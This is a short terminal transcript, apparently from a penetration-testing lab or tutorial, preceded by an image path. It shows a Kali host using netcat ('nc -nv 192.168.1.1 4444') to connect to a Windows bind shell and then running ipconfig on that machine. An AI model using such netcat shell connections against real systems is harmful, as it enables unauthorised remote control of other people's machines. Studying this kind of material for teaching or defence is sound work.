 root@kali:~# nc -nv 192.168.1.1 4444
nc: 192.168.1.1 4444 open
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
security
C:\netcat>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :